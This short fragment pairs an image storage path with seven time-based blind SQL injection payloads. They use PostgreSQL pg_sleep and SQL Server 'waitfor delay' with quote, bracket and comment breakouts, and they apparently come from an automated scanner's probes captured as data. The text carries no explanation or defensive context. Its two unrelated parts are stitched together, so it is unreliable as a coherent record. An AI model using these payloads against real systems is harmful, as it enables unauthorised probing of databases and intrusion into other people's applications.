
-1));select pg_sleep(7); --
-1);select pg_sleep(21); --
-1;select pg_sleep(0); --
-1;select pg_sleep(7); --
sFQ71DrH')); waitfor delay '0:0:21' --
ZwIDmJRQ'); waitfor delay '0:0:14' --
e6Zcc9jv'; waitfor delay '0:0:14' --